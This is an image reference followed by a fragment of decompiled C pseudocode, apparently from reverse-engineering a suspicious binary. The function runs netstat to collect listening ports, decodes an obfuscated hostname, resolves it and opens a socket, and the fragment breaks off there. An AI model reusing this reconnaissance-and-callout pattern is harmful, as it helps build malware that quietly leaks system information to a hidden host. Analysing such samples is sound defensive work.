 1 int sub_400EAB()
2 {
3 size_t v1; // rax
4 char dest[14]; // [rsp+0h] [rbp-D50h] BYREF
5 __int16 v3; // [rsp+Eh] [rbp-D42h]
6 char v4[2032]; // [rsp+10h] [rbp-D40h] BYREF
7 struct sockaddr s; // [rsp+800h] [rbp-550h] BYREF
8 char name[256]; // [rsp+810h] [rbp-540h] BYREF
9 char v7[32]; // [rsp+910h] [rbp-440h] BYREF
10 char src[1036]; // [rsp+930h] [rbp-420h] BYREF
11 int fd; // [rsp+D3Ch] [rbp-14h]
12 struct hostent *v10; // [rsp+D40h] [rbp-10h]
13 FILE *stream; // [rsp+D48h] [rbp-8h]
14
15 stream = popen("netstat -tuln | grep LISTEN | awk '{print $4}'", "r");
16 if ( !stream )
17 exit(1);
18 strcpy(v7, "VQlPCnRQUkwXVEtVDw0XWlZU");
19 sub_400E16(v7, name);
20 v10 = gethostbyname(name);
21 if ( !v10 )
22 return pclose(stream);
23 fd = socket(2, 1, 0);
24 if ( fd < 0 )
25 return pclose(stream);